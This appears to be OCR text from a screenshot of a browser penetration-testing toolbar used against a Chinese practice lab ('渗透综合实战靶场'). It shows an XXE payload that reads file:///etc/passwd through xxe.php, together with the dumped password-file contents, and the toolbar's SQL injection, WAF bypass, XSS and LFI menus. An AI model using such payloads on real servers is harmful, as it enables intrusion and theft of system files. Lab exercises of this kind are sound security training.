 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://61.188...0limit%201,1 渗透综合实战靶场 ping http://61.188....12/xxe.php? http://61.18...pdo.php?id=1 XSS利用输出的环境构造代码
61.188.177.183:8522/1.12/xxe.php? 搜索 JS 1 W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://61.188.177.183:8522/1.12/xxe.php?
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
<!DOCTYPE root [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<root>&xxe;</root>
XXE读取内容 : root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:
/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mysql:x:999:1000::/home/mysql:/bin/sh